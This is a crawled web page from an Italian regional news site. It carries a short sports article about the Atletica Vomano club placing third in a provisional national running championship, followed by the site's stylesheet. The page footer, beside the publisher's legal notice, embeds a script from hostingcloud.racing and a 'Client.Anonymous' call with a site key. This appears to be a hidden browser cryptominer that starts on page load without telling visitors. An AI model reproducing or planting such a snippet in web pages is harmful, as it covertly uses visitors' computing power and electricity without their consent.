

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=75135
body_size: 11775
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>L'ATLETICA VOMANO SUL PODIO NAZIONALE </title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										sport</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										05/06/2023<br>
										17:01:10</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/sport/podio%20assoluto%20tolentino%20a.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=75135" class="Titolo">L'ATLETICA VOMANO SUL PODIO NAZIONALE </a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Al Campionato Italiano assoluto di società di corsa maschile dopo la 1° prova, la squadra abruzzese guarda sempre più in alto, con i piedi saldamente a terra</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">TERAMO - La Federazione Italiana di Atletica leggera ha ufficializzato la classifica provvisoria del Campionato Italiano assoluto di Società (https://www.fidal.it/upload/files/Classifiche/2023/CdS%20Corsa/CdS_Ass_Corsa_2023_M.pdf). Dopo la prima prova, i mt 10.000 su pista svolti il 15 aprile in raggruppamenti interregionali, la squadra abruzzese dell’Atletica Vomano occupa il terzo gradino del podio con punti 612, preceduta nell’ordine dagli emiliani della Noceto Casone della provincia di Parma con punti 702 e dai toscani del G.P. Parco Alpi Apuane della Provincia di Lucca con punti 656. Le squadre classificate nella graduatoria nazionale sono state 84 in rappresentanza di tutte le Regioni d’Italia. La seconda prova del Campionato Italiano è in programma a Pescara il 10 settembre p.v. con i mt 10.000 su strada, la terza e decisiva prova il 15 ottobre a Telese provincia di Benevento con la Half Marathon (km 21): a  seguito delle ultime due prove si determinerà la classifica definitiva finale, sulla base dei migliori risultati ottenuti dagli atleti di ciascuna società.<BR>
"Occupare la terza piazza seppur provvisoria in un contesto agonistico di alto livello, ci gratifica e ci sprona a guardare verso l’alto tenendo sempre i piedi saldamente a terra” questo è stato il commento del Direttore tecnico dell’Atletica Vomano Gabriele Di Giuseppe che aggiunge “Lo spirito di squadra e l’attaccamento alla maglia di tutti i nostri atleti, che non mi stancherò mai di ringraziare, ci hanno già permesso di ottenere un prestigioso quarto posto alla Finale Nazionale di Cross lo scorso mese di marzo a Gubbio. Ora, alla luce della classifica provvisoria del Campionato Italiano assoluto di Società di corsa, siamo fiduciosi per una posizione importante nella classifica finale nazionale.”
</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: text/css
request_url: https://www.allnewsabruzzo.it/class.css
body_size: 834
content:

.forCopyright { color: #000000; font-size: 10px; font-family: Georgia, Verdana, Arial, Helvetica, sans-serif }
.forTexts  { color: white; font-size: 12px; font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2 { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2:hover { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forForms { color: #0000dd;  font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif }
.forForms2 { color: #000000; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #cccccc; border: inset 1px #ffcc33 }
.forButton2 { color: #d0042f; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #ffecb0; border: outset 1px #ffffe1 }
.ACCEDI { color: #d77b0d; font-weight: normal; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.ACCEDI2 { color: #c86012; font-weight: normal; font-size: 7pt; font-family: Tahoma; text-decoration: underline }
.ACCEDIreg { color: #092673; font-weight: normal; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU { color: #000000; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU:hover { color: #ff9933; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2  { color: black; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2:hover  { color: #555555; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4  { color: #555355; font-weight: bold; font-size: 14pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4:hover { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU:hover { color: #000000; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENUSEC { color: #000000; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
.MENUSEC:hover { color: #666699; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
img#left { float: left; margin: 5px }
div#left { float: left; margin: 5px }
div#mediaplayer { float: left; margin: 5px }
.TESTOTitTabella2 { color: #ffffff; font-weight: bold; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.TESTOTitTabella2:hover { color: #1d347b; font-weight: bold; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forHome    { color: #000000; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; background-color: #ffffff; margin: 0px auto; padding: 5px; border: #000000; width: auto }
.forButton         { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none #000080; border-right: 1px solid #ccc; border-bottom: none #000080; border-left: 1px solid #ccc }
.forButton:hover     { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none white; border-right: 1px solid #eee; border-bottom: none white; border-left: 1px solid #eee }
.forRubrica        { color: #c00; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 2px solid #c30; clip: rect(auto auto auto 8px) }
.forRubrica:hover       { color: #666666; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 1px groove #c30; clip: rect(auto auto auto 8px) }
.Titolo  { color: black; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolo:hover  { color: #0000dd; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.SottoTitolo  { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial }
.Testo  { color: black; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }
.Titoloevidenza { color: black; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloevidenza:hover { color: #0000dd; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoevidenza { color: black; font-weight: normal; font-size: 8pt; font-family: tahoma, Verdana, Arial }
.Titoloarticolo { color: black; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloarticolo:hover { color: #0000dd; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitoloarticolo  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoarticolo { color: black; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Testoarticolo:hover { color: #0000dd; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolorubrica { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titolorubrica:hover { color: #0000dd; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitolorubrica  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.testorubrica  { color: black; font-weight:normal ; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.MENU3 { color: #2B36C6; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU3:hover { color: #00aaff; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.Testoscorrevole  { color: white; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }